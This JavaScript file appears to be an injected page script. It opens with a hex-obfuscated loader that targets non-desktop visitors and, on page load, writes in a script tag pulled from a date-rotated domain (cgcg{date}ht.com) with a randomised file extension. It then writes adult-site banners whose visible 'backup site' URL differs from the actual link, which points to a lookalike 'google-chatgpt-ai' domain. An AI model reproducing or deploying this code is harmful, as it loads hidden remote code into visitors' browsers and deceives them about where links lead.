       (function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "Nf8kc7FVXqEwbmY9FRqtqG", "1673", "2", "https://{weekday}.cgcg{date}ht.com/");

}


function live1(){
document.writeln("<a href=\'http://www.18wen18.com/free13.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");
}



function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>收藏备用网址:<a href=\'https://information-systemmatic.app.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.rou18.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#1ABC9C;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;收藏备用网址:<a href=\'https://information-systemmatic.app.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' ");
document.writeln("target=\'_blank\'>https://i.rou18.com</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://information-systemmatic.app.google-chatgpt-ai.xyz/builds/artificialintelligence/i.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.rou18.com</b></a></span></div>");
document.writeln("");

}